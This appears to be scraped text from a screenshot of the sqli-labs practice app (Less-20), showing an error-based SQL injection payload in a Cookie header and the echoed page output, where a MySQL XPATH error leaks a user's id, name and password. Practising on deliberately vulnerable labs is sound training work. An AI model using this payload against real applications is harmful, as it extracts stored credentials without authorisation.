 Cookie: uname=123' AND updatexml(1,concat(0x7e,(select
concat(id,username,password) from users limit 0,1),0x7e),1)#
uname=&passwd=
15 </head>
16
17 <body bgcolor="#000000">
18
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = 123' AND updatexml(1,concat(0x7e,(select
</font>
Issue with your mysql: XPATH syntax error: '~1Dumb1~'